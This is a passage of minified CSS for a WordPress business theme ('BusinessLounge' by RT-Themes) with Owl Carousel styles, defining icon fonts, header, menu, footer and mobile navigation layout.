.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}@charset "UTF-8";/*!
 * 
 * BusinessLounge Main CSS File
 * Copyright RT-Themes
 * http://rtthemes.com
 * 
 */@font-face{font-family:rtui;src:url(ui-fonts/rtui.eot?31081414);src:url(ui-fonts/rtui.eot?31081414#iefix) format("embedded-opentype"),url(ui-fonts/rtui.woff2?31081414) format("woff2"),url(ui-fonts/rtui.woff?31081414) format("woff"),url(ui-fonts/rtui.ttf?31081414) format("truetype"),url(ui-fonts/rtui.svg?31081414#rtui) format("svg");font-weight:400;font-style:normal}[class*=" ui-icon-"]:before,[class^=ui-icon-]:before{direction:ltr;font-family:rtui;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ui-icon-search-1:before{content:'\21'}.ui-icon-angle-left:before{content:'\22'}.ui-icon-angle-right:before{content:'\28'}.ui-icon-angle-up:before{content:'\29'}.ui-icon-angle-down:before{content:'\2a'}.ui-icon-right-hand:before{content:'\2b'}.ui-icon-left-hand:before{content:'\2c'}.ui-icon-star-1:before{content:'\2d'}.ui-icon-right-open:before{content:'\2e'}.ui-icon-up-hand:before{content:'\2f'}.ui-icon-down-hand:before{content:'\30'}.ui-icon-left-open:before{content:'\31'}.ui-icon-line-share:before{content:'\32'}.ui-icon-right:before{content:'\33'}.ui-icon-left:before{content:'\34'}.ui-icon-vimeo:before{content:'\37'}.ui-icon-facebook:before{content:'\39'}.ui-icon-facebook-squared:before{content:'\3a'}.ui-icon-gplus:before{content:'\3b'}.ui-icon-pinterest:before{content:'\3c'}.ui-icon-tumblr:before{content:'\3d'}.ui-icon-exit:before{content:'\3f'}.ui-icon-linkedin:before{content:'\40'}.ui-icon-dribbble:before{content:'\41'}.ui-icon-stumbleupon:before{content:'\42'}.ui-icon-lastfm:before{content:'\43'}.ui-icon-spotify:before{content:'\44'}.ui-icon-dropbox:before{content:'\46'}.ui-icon-evernote:before{content:'\47'}.ui-icon-flattr:before{content:'\48'}.ui-icon-skype:before{content:'\49'}.ui-icon-sina-weibo:before{content:'\4a'}.ui-icon-paypal:before{content:'\4b'}.ui-icon-picasa:before{content:'\4c'}.ui-icon-soundcloud:before{content:'\4d'}.ui-icon-behance:before{content:'\4e'}.ui-icon-delicious:before{content:'\50'}.ui-icon-android:before{content:'\51'}.ui-icon-wikipedia:before{content:'\52'}.ui-icon-forrst:before{content:'\53'}.ui-icon-digg:before{content:'\54'}.ui-icon-reddit:before{content:'\55'}.ui-icon-youtube-1:before{content:'\56'}.ui-icon-xing:before{content:'\57'}.ui-icon-macstore:before{content:'\58'}.ui-icon-myspace:before{content:'\59'}.ui-icon-amazon:before{content:'\5a'}.ui-icon-ebay:before{content:'\5b'}.ui-icon-stackoverflow:before{content:'\5f'}.ui-icon-left-arrow-1:before{content:'\60'}.ui-icon-line-plus:before{content:'\61'}.ui-icon-github:before{content:'\62'}.ui-icon-new-picture-1:before{content:'\63'}.ui-icon-flickr-circled:before{content:'\65'}.ui-icon-flickr:before{content:'\68'}.ui-icon-twitter:before{content:'\e874'}.ui-icon-new-video-1:before{content:'\6a'}.ui-icon-right-arrow-1:before{content:'\6d'}.ui-icon-ok:before{content:'\6e'}.ui-icon-attention:before{content:'\79'}.ui-icon-attention-circle:before{content:'\7a'}.ui-icon-resize-full:before{content:'\e800'}.ui-icon-minus:before{content:'\e801'}.ui-icon-plus:before{content:'\e802'}.ui-icon-line-image:before{content:'\e803'}.ui-icon-mail:before{content:'\e804'}.ui-icon-headphones:before{content:'\e805'}.ui-icon-new-link-1:before{content:'\e806'}.ui-icon-home:before{content:'\e807'}.ui-icon-cancel:before{content:'\e808'}.ui-icon-megaphone:before{content:'\e809'}.ui-icon-info-circled:before{content:'\e80a'}.ui-icon-line-cart:before{content:'\e80b'}.ui-icon-edit:before{content:'\e80c'}.ui-icon-line-direction-2:before{content:'\e80d'}.ui-icon-line-phone:before{content:'\e80e'}.ui-icon-new-heart-1:before{content:'\e80f'}.ui-icon-arrows-slim-right:before{content:'\e811'}.ui-icon-arrows-slim-left:before{content:'\e812'}.ui-icon-print-1:before{content:'\e813'}.ui-icon-spin1:before{content:'\e830'}.ui-icon-spin2:before{content:'\e831'}.ui-icon-spin4:before{content:'\e834'}.ui-icon-cubes:before{content:'\e86e'}.ui-icon-shopping-cart:before{content:'\e88b'}.ui-icon-profile:before{content:'\e897'}.ui-icon-shopping-bag:before{content:'\e898'}.ui-icon-top-search:before{content:'\e899'}.ui-icon-phone:before{content:'\e8c4'}.ui-icon-mobile-1:before{content:'\e8c7'}.ui-icon-link-ext:before{content:'\f08e'}.ui-icon-rss:before{content:'\f09e'}.ui-icon-youtube-play:before{content:'\f16a'}.ui-icon-instagram:before{content:'\f16d'}.ui-icon-vkontakte:before{content:'\f189'}.ui-icon-lifebuoy:before{content:'\f1cd'}.ui-icon-whatsapp:before{content:'\f232'}.ui-icon-odnoklassniki:before{content:'\f263'}.ui-icon-map-signs:before{content:'\f277'}.ui-icon-map-o:before{content:'\f278'}.ui-icon-telegram:before{content:'\f2c6'}body{color:#666;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#container{position:relative;overflow:hidden}.boxed-body-style #container{margin:40px auto;box-shadow:0 0 4px rgba(0,0,0,.15)}#main_content{padding:0;position:relative;-webkit-transition:opacity .2s linear .2s;-o-transition:opacity .2s linear .2s;transition:opacity .2s linear .2s;opacity:1}.page-template-template-blank-page #main_content{margin-top:0!important}.content_row{border-width:0;border-style:solid;position:relative;margin:auto}.content_row:after,.content_row:before{content:" ";display:table}.content_row:after{clear:both}div:not(.content)>.content_row{margin:auto}.content_row.no-composer:not(.with_sidebar)>.content_row_wrapper>.col{padding-left:20px;padding-right:20px}.rt-column-gaps>div>.rt-column-container{padding-left:20px;padding-right:20px;box-shadow:none}.rt-flex-wrapper>div{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.rt-flex-wrapper>div>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rt-flex-wrapper>div>div>div{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.rt-flex-wrapper>div>div>div>*{min-height:1em}}.rt-flex-wrapper>div::after,.rt-flex-wrapper>div::before{display:none}.fixed_heights>*{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.fixed_heights>*>*{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.fixed_heights>::after,.fixed_heights>::before{display:none}div.align-contents{flex-direction:row;-webkit-flex-direction:row}div.align-contents>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}div.align-contents>div>*{display:flex;flex-direction:column;-ms-flex-direction:column}div.align-contents.content-align-middle>div>*{justify-content:center;-ms-flex-pack:center}div.align-contents.content-align-bottom>div>*{justify-content:flex-end;-ms-flex-pack:end}.content_row.align-columns{display:-webkit-flex;display:flex}.content_row.align-columns.column-align-bottom{-webkit-align-items:flex-end;align-items:flex-end}.content_row.align-columns.column-align-bottom .content_row_wrapper{margin-top:initial;margin-bottom:initial}.content_row.align-columns.column-align-middle{-webkit-align-items:center;align-items:center}.content_row_wrapper{display:block;width:100%;padding:25px 0;margin:auto}.content_row_wrapper:after,.content_row_wrapper:before{content:" ";display:table}.content_row_wrapper:after{clear:both}.content_row_wrapper.fullwidth{max-width:100%;width:100%}.content_row.no-composer>.content_row_wrapper.fullwidth{padding-left:2%;padding-right:2%}.content-row-video,.content-row-video-overlay{min-width:100%;min-height:100%;position:absolute;left:0;top:0}.transparent-bg{background-color:transparent!important}.archive .content_row.no-composer.default-style,.home .content_row.no-composer.default-style{background-color:transparent}.has-bg-overlay,.has-video-bg{position:relative;overflow:hidden}.js .animate-cols>.content_row_wrapper>*{opacity:0}.has-bg-overlay>.rt-wrapper{position:relative}.content-column-overlay{min-width:100%;min-height:100%;position:absolute;left:0;top:0}.full-height-row{min-height:100vh}.admin-bar .full-height-row{min-height:calc(100vh - 32px)}#main_content>.wp-block-group{background-color:var(--rt_default_bg_color)}#main_content>.wp-block-group:not(.alignfull):not(.alignwide)>.wp-block-group__inner-container{max-width:calc(1260px - 20px);margin:auto;padding-left:20px;padding-right:20px}#main_content>.wp-block-group.alignwide>.wp-block-group__inner-container{max-width:calc(1260px + (40px*2));margin:auto}.infinite-background{height:100%;position:absolute;left:0;z-index:0;top:0}.sidebar{-webkit-transform:translateZ(0);-webkit-transform:translate3d(0,0,0);backface-visibility:hidden;will-change:min-height}.sidebar .sidebar__inner{transform:translate(0,0);transform:translate3d(0,0,0);will-change:position,transform}.sidebar .sidebar__inner>div{position:relative;z-index:1}.sidebar.right{float:right}.sidebar.right:before{left:0}.sidebar.left{float:left}.sidebar.left:before{right:0}.content.left-sidebar{float:right;padding-left:15px}.content.right-sidebar{float:left;padding-right:15px}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.elementor-section-height-min-height{display:flex;flex-direction:row}.elementor-section-height-min-height>.elementor-container{align-items:center;display:flex;flex:0 0 100%}}.siteorigin-panels #main_content>.content_row>.content_row_wrapper{padding:0}body.elementor-editor-active .elementor-inner{margin-top:0!important}.elementor-editor-active .elementor-section-wrap>.elementor-add-section:first-child>.elementor-element-overlay,.elementor-editor-active .elementor-section-wrap>section:first-child>.elementor-element-overlay{top:25px!important}.elementor-icon-box-title{margin-top:0}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail.elementor-fit-height img{max-width:initial!important;height:100%!important}.elementor-image-carousel-wrapper [type=button]{overflow:visible;height:auto;border-radius:auto;font-weight:inherit;background-color:transparent!important;width:auto!important}.content_row_wrapper>.rt-column-container{padding-left:0;padding-right:0}.content_row_wrapper>.rt-column-container>.rt-column-inner{padding-left:20px;padding-right:20px}.content_row_wrapper>.rt-column-container.nopadding>.rt-column-inner{padding-left:0;padding-right:0}.content_row_wrapper .rt-wrapper{position:relative}.content_row_wrapper .rt-wrapper .wpb_content_element:last-child{margin-bottom:0}.rt-vc-wrapper>.vc_empty-placeholder:first-child,.touchevents .vc_video-bg{display:none}.touchevents .content_row,.touchevents .rt-column-container{background-attachment:scroll!important}.top-header{position:relative;width:100%;z-index:10;border-style:solid;border-color:transparent;border-width:0;display:inline-block;vertical-align:middle;margin:0}.header-elements{width:100%;margin:auto;position:relative;padding-left:20px;padding-right:20px}.main-header-holder .header-elements:before{position:absolute;content:"";bottom:0;z-index:-3;top:0;height:75px}#logo{display:block;position:relative;text-align:center;height:150px;float:left;z-index:2}#logo img{width:auto;max-height:100%}.header-style-1 #logo{padding:0 40px;box-shadow:0 20px 19px -5px rgba(0,0,0,.17)}.header-style-1 #logo:after,.header-style-1 #logo:before{content:"";position:absolute;height:75px;border-style:solid;top:0}.header-style-1 #logo:before{left:-1px;border-width:0 1px 0 0}.header-style-1 #logo:after{right:-1px;border-width:0 0 0 1px}#sticky-logo,.header-style-2 #logo,.header-style-3 #logo{padding-right:24px;padding-left:0;border-width:0 1px 0 0}#logo img,#logo span{-webkit-transform:translate3d(0,0,0)}#logo a{display:flex;align-items:center;white-space:nowrap;font-size:0;text-decoration:none;position:relative;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-style-4 #logo a{justify-content:center}#logo .sitename{display:table-cell;vertical-align:middle;font-size:26px;padding:0}.sticky-header-holder{position:fixed;width:100%;top:0;left:0;backface-visibility:hidden;-moz-transform:translateY(-400%);-ms-transform:translateY(-400%);-webkit-transform:translateY(-400%);transform:translateY(-400%);-webkit-box-shadow:0 2px 3px rgba(0,0,0,.1);box-shadow:0 2px 3px rgba(0,0,0,.1);-webkit-transition:left .2s cubic-bezier(0.72,.05,.34,1.07),transform .1s ease;-o-transition:left .2s cubic-bezier(0.72,.05,.34,1.07),transform .1s ease;transition:left .2s cubic-bezier(0.72,.05,.34,1.07),transform .1s ease}.sticky-header-holder .header-row,.sticky-header-holder .header-row>*{height:60px}.header-stuck .sticky-header-holder{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:left .2s cubic-bezier(0.72,.05,.34,1.07),transform .4s ease;-o-transition:left .2s cubic-bezier(0.72,.05,.34,1.07),transform .4s ease;transition:left .2s cubic-bezier(0.72,.05,.34,1.07),transform .4s ease}.admin-bar .sticky-header-holder{top:32px}#sticky-logo a{display:flex;align-items:center;height:60px;line-height:60px}#sticky-logo img{width:auto;max-height:100%}.header-style-4 #sticky-logo a{justify-content:center}.header-row{position:relative;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-row.first{z-index:3;height:75px}.header-row.first>*{position:relative}.header-row.second{z-index:1;height:75px}.header-row.second>*{position:relative}.header-row.second:before{position:absolute;content:"";bottom:0;z-index:-3;top:0;height:100%}.header-row .header-col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.header-row .header-col>*{padding:0 24px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:center;-ms-flex-pack:center}.header-row .header-col.left{float:left;z-index:2}.header-row .header-col.center{width:100%;position:absolute;left:0;text-align:center;z-index:1}.header-row .header-col.right{float:right;margin-left:auto;z-index:3}.header-row .header-col.right>:last-child{padding-right:0}.header-row .header-col a{text-decoration:none}.header-row .header-col .widget-businesslounge-text *,.header-row .header-col .widget-businesslounge-text p:last-child,.header-row .header-col .widget_text *,.header-row .header-col .widget_text p:last-child{margin-top:0;margin-bottom:0;line-height:1}.header-row .header-col .widget-businesslounge-text .icon,.header-row .header-col .widget_text .icon{margin-right:.4em;font-size:1.4em;vertical-align:middle}.header-row .header-col .button_{display:block}.header-row .header-col .read_more{margin-top:0}.header-row .header-col .search{border-width:0}.header-row .header-col #lang_sel li{min-width:175px}.header-row .header-col #lang_sel img.iclflag{vertical-align:inherit}.header-row .header-col #lang_sel ul ul{border:none}.header-style-2 .header-row.second .header-col.left>:first-child,.header-style-4 .header-row .header-col.left>:first-child{padding-left:0}.header-row .header-col:not(.first)>.widget:not(:last-child),.header-row.first .header-col.left>.widget{border-style:solid;border-width:0 1px 0 0}.header-style-2 .header-row.first .header-col.left>:first-child,.header-style-3 .top-header .header-col.left>:first-child{border-style:solid;border-width:0 1px}.overlapped-header.header-style-3 .main-header-holder:after,.overlapped-header.header-style-4 .main-header-holder:after{height:1px;content:"";position:absolute;bottom:-1px;width:100%}.header-col>.header-tools:not(:last-child),.header-col>nav:not(:last-child){border-style:solid;border-width:0 1px 0 0}.dynamic-skin{transition:opacity .5s}.header-tools>ul{float:left;padding:0;margin:0;list-style:none;display:block}.header-tools>ul:after,.header-tools>ul:before{content:" ";display:table}.header-tools>ul:after{clear:both}.header-tools>ul>li{position:relative;display:block;float:left;vertical-align:middle}.header-tools>ul>li>a{vertical-align:middle;text-decoration:none;padding:0 8px;display:inline-block}.header-tools>ul>li>a span:before{margin:auto;font-size:18px;vertical-align:middle}.header-tools>ul>li>a.icon-shopping-bag:before{top:-1px;position:relative}.header-tools>ul>li:last-child>a{padding-right:0}.header-tools>ul>li a span,.header-tools>ul>li a span:before{line-height:50px;text-align:center}.header-tools>ul>li a.tools-icon span,.header-tools>ul>li a.tools-icon span:before{display:block}.header-tools .cart .businesslounge-cart-items{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;visibility:visible;font-family:arial!important;font-size:5px;font-weight:700;height:5px;left:50%;top:calc(50% - 19px);margin-left:-3px;line-height:5px;position:absolute;text-align:center;width:5px}.header-tools .cart:not(.full) .businesslounge-cart-items.empty{visibility:hidden}.header-tools .businesslounge-wpml-menu-button .rt-flag{width:27px;height:27px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:50%;margin-right:8px;box-shadow:0 1px 2px rgba(0,0,0,.3);border:2px solid #fff}.header-tools .businesslounge-wpml-menu-button span{text-decoration:none;position:relative;display:inline-block;text-transform:uppercase;font-family:Arial;font-weight:700;font-size:14px;vertical-align:middle}.header-tools .businesslounge-sidepanel-button-holder{display:none}.mobile-nav .header-tools{float:none;padding:10px;margin:0;width:100%}.mobile-nav .header-tools:after,.mobile-nav .header-tools:before{content:" ";display:table}.mobile-nav .header-tools:after{clear:both}.businesslounge-menu-button{display:inline-block;vertical-align:middle;outline:0;position:relative;text-align:left;height:50px;min-width:30px}.businesslounge-menu-button:focus{outline:0}.businesslounge-menu-button span{border-radius:10px;display:block;height:2px;left:50%;margin:auto auto auto -10px;position:relative;top:calc(50% - 2px);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:transform .2s ease-out .7s,width .2s ease-out .7s;-o-transition:transform .2s ease-out .7s,width .2s ease-out .7s;transition:transform .2s ease-out .7s,width .2s ease-out .7s;vertical-align:middle;width:20px}.businesslounge-menu-button span:first-child{-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-webkit-transform:translateY(-4px);transform:translateY(-4px)}.businesslounge-menu-button span:last-child{-moz-transform:translateY(2px);-ms-transform:translateY(2px);-webkit-transform:translateY(2px);transform:translateY(2px)}.businesslounge-menu-button.active span{-webkit-transition:all .2s ease-in .2s;-o-transition:all .2s ease-in .2s;transition:all .2s ease-in .2s}.businesslounge-menu-button.active span:first-child{-moz-transform:translate3d(0px,2px,0) rotate(45deg);-ms-transform:translate3d(0px,2px,0) rotate(45deg);-webkit-transform:translate3d(0px,2px,0) rotate(45deg);transform:translate3d(0px,2px,0) rotate(45deg)}.businesslounge-menu-button.active span:nth-child(2){width:0;opacity:0}.businesslounge-menu-button.active span:last-child{-moz-transform:translate3d(0px,-2px,0) rotate(-45deg);-ms-transform:translate3d(0px,-2px,0) rotate(-45deg);-webkit-transform:translate3d(0px,-2px,0) rotate(-45deg);transform:translate3d(0px,-2px,0) rotate(-45deg)}.mobile-menu-button span{-webkit-transition:transform .2s ease-out .2s,width .2s ease-out .2s;-o-transition:transform .2s ease-out .2s,width .2s ease-out .2s;transition:transform .2s ease-out .2s,width .2s ease-out .2s}.mobile-header-holder{display:inline-block;overflow:hidden;width:100%}.mobile-header-holder .header-col{height:100px}.mobile-header-holder #mobile-logo img{max-height:100px;width:auto}.mobile-header-holder .mobile-menu-button-wrapper{padding:0;margin-left:-10px}.sub_page_header{position:relative;overflow:hidden}.sub_page_header .page-title{padding:0;margin:0;float:left;position:relative}.sub_page_header .page-title h1{font-size:24px;line-height:34px;display:inline-block;position:relative;z-index:1;margin:0}.sub_page_header .content_row_wrapper{padding-top:0;padding-bottom:0}.sub_page_header .content_row_wrapper>.col{padding-left:20px;padding-right:20px}.sub_page_header .content_row_wrapper.fullwidth{max-width:96%}.sub_page_header.style-2{text-align:center}.sub_page_header.style-2 .page-title{float:none}.sub_page_header.style-2 h1{font-size:38px}#footer{width:100%}#footer>.content_row{width:100%;margin:auto}#footer>.content_row.fullwidth{max-width:100%;width:100%}#footer .content_row_wrapper.fullwidth{max-width:96%}#footer .footer_widgets{padding:0;position:relative}#footer .footer_widgets img{max-width:100%;height:auto}#footer .footer_widgets .col{padding-left:20px;padding-right:20px}#footer .footer_widgets .column-inner{padding:60px 0}#footer .footer_widgets .col .widget ul:last-child,#footer .footer_widgets .col .widget:last-child{margin-bottom:0}#footer .footer_widgets .widgets_holder .widget{padding-bottom:25px}#footer .footer_widgets .widgets_holder .widget:last-child{padding-bottom:0;border-width:0}#footer .footer_widgets .content_row_wrapper{padding-top:0}#footer .footer_widgets .featured-col .column-inner{padding:60px 40px;position:relative;background-color:rgba(255,255,255,.1)}#footer .footer_widgets .featured-col .column-inner:before{content:"";position:absolute;width:100%;height:10px;left:0;top:-10px;display:inline-block;z-index:1}.footer_info_bar{font-size:.875em;background-color:rgba(255,255,255,.1);overflow:hidden}.footer_info_bar>.content_row_wrapper{padding-left:20px;padding-right:20px;position:relative;padding-top:calc(40px + 0.8em);padding-bottom:40px}.footer_info_bar>div>div>:first-child li{border-width:0;padding-left:0}.footer_info_bar .copyright{float:left}.footer_info_bar .social_media{float:right}.footer-navigation-container{float:left}#footer-navigation{display:inline-block;list-style:none none;margin:0;padding:0}#footer-navigation a{text-decoration:none;position:relative;overflow:hidden}#footer-navigation a:after{bottom:-9px;content:"";height:2px;position:absolute;width:0;left:50%;max-width:100%;-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:width .4s;-o-transition:width .4s;transition:width .4s}#footer-navigation a:hover{text-decoration:none}#footer-navigation a:hover:after{-webkit-transition:width .4s;-o-transition:width .4s;transition:width .4s;width:100%}#footer-navigation li{padding:0 0 0 20px;float:left;border-width:0 0 0 1px;border-style:solid;margin-left:20px}.header-col .main-menu{list-style:none;margin:0;padding:0;line-height:1.4em}.header-col .main-menu>li{position:relative;display:inline-block;float:left}.header-col .main-menu>li>a{text-align:left;text-decoration:none;outline:0;position:relative;line-height:1em;display:block}.header-col .main-menu>li a>span{border-width:0 1px 0 0;border-style:solid;border-color:transparent;position:relative}.header-col .main-menu>li.current-menu-ancestor>a,.header-col .main-menu>li.current-menu-item>a,.header-col .main-menu>li>a:hover{text-decoration:none}.header-col .main-menu a>span{display:inline}.header-col .main-menu>li>a sub{display:none}.header-col .main-menu sub{display:block;font-size:.92em;bottom:0;margin-top:.8em;margin-bottom:.8em}.header-col .main-menu a>i:before,.header-col .main-menu span>i:before{margin-right:.5em}.header-col .main-menu ul{visibility:hidden;position:absolute;width:220px;list-style:none;z-index:99999;margin:0;padding:0;text-align:left;height:0;overflow:hidden}.header-col .main-menu ul li{position:relative}.header-col .main-menu ul li a{display:block;border-style:solid;border-width:0 0 1px;border-color:transparent;text-decoration:none;padding-top:.6em;padding-bottom:.6em}.header-col .main-menu ul li a:hover,.header-col .main-menu ul li>.current-menu-ancestor>a{text-decoration:none}.header-col .main-menu ul ul{margin-left:220px;top:0;padding:0 0 0 2px;width:222px}.header-col .main-menu ul ul ul{top:0}.header-col .main-menu>li:not(.multicolumn) ul{-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.04);box-shadow:2px 2px 0 rgba(0,0,0,.04);-webkit-transition:opacity .5s ease .1s;-o-transition:opacity .5s ease .1s;transition:opacity .5s ease .1s;transform-origin:top;opacity:0}.header-col .main-menu li.hover:not(.multicolumn)>ul,.header-col .main-menu li:not(.multicolumn):hover>ul{height:auto;overflow:visible;opacity:1}.header-col .main-menu li li.hover>ul,.header-col .main-menu li li:hover>ul,.header-col .main-menu li.submenu-loaded.hover>ul,.header-col .main-menu li.submenu-loaded:hover>ul{visibility:visible}.header-col .main-menu>li.menu-item-has-children>a>span:after{content:"\2a";font-family:rtui;padding-left:.4em;line-height:1}.header-col .main-menu>li li.menu-item-has-children:after{content:"\28";font-family:rtui;position:absolute;z-index:999;right:10px;top:.5em}.header-col .main-menu>li.o-direction .sub-menu{right:0;text-align:right}.header-col .main-menu>li.o-direction .sub-menu li.menu-item-has-children:after{content:"\22";left:10px;right:auto}.header-col .main-menu>li.o-direction .sub-menu ul{margin-right:220px;padding:0 2px 0 0;margin-left:auto}.sticky-header-holder .header-col .main-menu>li>a{line-height:60px}.main-menu .multicolumn{position:static}.main-menu li.multicolumn>ul{-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.04);box-shadow:2px 2px 0 rgba(0,0,0,.04);-webkit-transition:opacity .5s ease .1s;-o-transition:opacity .5s ease .1s;transition:opacity .5s ease .1s;transform-origin:top;opacity:0}.main-menu li.multicolumn.submenu-loaded.hover>ul,.main-menu li.multicolumn.submenu-loaded:hover>ul{height:auto;visibility:visible;opacity:1}.main-menu li.multicolumn.submenu-loaded.hover>ul ul,.main-menu li.multicolumn.submenu-loaded:hover>ul ul{height:auto;opacity:1;visibility:visible}.main-menu .multicolumn-1>ul>li{width:100%}.main-menu .multicolumn-2>ul>li{width:50%}.main-menu .multicolumn-3>ul>li{width:33.33333%}.main-menu .multicolumn-4>ul>li{width:25%}.main-menu .multicolumn-5>ul>li{width:20%}.main-menu .multicolumn-6>ul>li{width:16.66667%}.main-menu .multicolumn-7>ul>li{width:14.28571%}.main-menu .multicolumn-8>ul>li{width:12.5%}.main-menu .multicolumn-holder{padding:0;display:table;width:100%;left:auto;height:auto;opacity:0;margin:50px 0 0;-webkit-box-shadow:2px 2px 0 rgba(0,0,0,.04);box-shadow:2px 2px 0 rgba(0,0,0,.04);-webkit-transition:opacity .5s ease 0s,margin .5s ease 0s;-o-transition:opacity .5s ease 0s,margin .5s ease 0s;transition:opacity .5s ease 0s,margin .5s ease 0s}.main-menu .multicolumn-holder>li{display:table-cell;margin:0;padding:24px}.main-menu .multicolumn-holder>li:not(:last-child){border-width:0 1px 0 0;border-style:solid}.main-menu .multicolumn-holder>li>ul{padding:0;margin:0;-webkit-box-shadow:none;box-shadow:none}.main-menu .multicolumn-holder>li>ul,.main-menu .multicolumn-holder>li>ul .sub-menu{position:static;margin-left:0;margin-top:0;display:block;width:auto}.main-menu .multicolumn-holder>li>ul>li{margin:0}.main-menu .multicolumn-holder>li>ul>li:not(:last-child)>.sub-menu{margin-bottom:30px}.main-menu .multicolumn-holder>li>ul li>a:before{content:"\28";font-family:rtui;padding-right:.4em}.main-menu .multicolumn-holder>li>ul>li.menu-item-has-children>a,.main-menu .multicolumn-holder>li>ul>li.menu-item-has-children>span{border-width:0 0 1px;border-style:solid;display:block;padding:0 .75em .4em;margin-bottom:.75em}.main-menu .multicolumn-holder>li>ul li li.menu-item-has-children>a,.main-menu .multicolumn-holder>li>ul li li.menu-item-has-children>span{margin-bottom:.4em}.main-menu .multicolumn-holder>li>ul li>a,.main-menu .multicolumn-holder>li>ul li>span{border-width:0;padding:0 .75em .4em}.main-menu .multicolumn-holder>li>ul li.menu-item-has-children::after{content:""}.main-menu .multicolumn-holder>li>ul li .sub-menu>li:last-child a{padding-bottom:0}.main-menu .multicolumn-holder>li>ul ul{box-shadow:none;margin:0;width:auto;border-width:0;padding:0;height:auto}.main-menu .multicolumn-holder>li>ul ul .sub-menu{margin-bottom:.75em;margin-left:.75em}.main-menu .multicolumn-holder>li>ul ul .sub-menu a:before{content:none}.main-menu .multicolumn-holder>li>ul li:not(.menu-item-has-children)>a>sub,.main-menu .multicolumn-holder>li>ul ul sub{margin-left:.75em}.main-menu .multicolumn-holder>li>ul ul li{margin-top:0}.main-menu .multicolumn-holder a>i{float:right}.main-menu .multicolumn-holder a>i:before{margin-right:0;margin-left:.5em}.header-right nav:last-child .header-col .main-menu>li:last-child>a{border-width:0}.sub-menu li[class*=" icon-"]:before,.sub-menu li[class^=icon-]:before{float:left;line-height:3em;margin:0 .8em}.mobile-nav{display:none;position:absolute;width:100%;z-index:480;left:0}#mobile-navigation{border-width:1px 0 0;border-style:solid;padding:0;margin:0;list-style:none}#mobile-navigation>li{float:none;display:block}#mobile-navigation a>sub{display:block;font-size:11px;font-style:oblique;padding:5px 0}#mobile-navigation li a,#mobile-navigation li>span{position:relative;display:block;text-align:left;border-width:0 0 1px;padding:10px 20px;text-decoration:none;border-style:solid;line-height:1.8!important}#mobile-navigation ul li a,#mobile-navigation ul li>span{border-style:solid;border-width:0 0 1px}#mobile-navigation li span:after,#mobile-navigation>li>a:after{background-color:transparent}#mobile-navigation 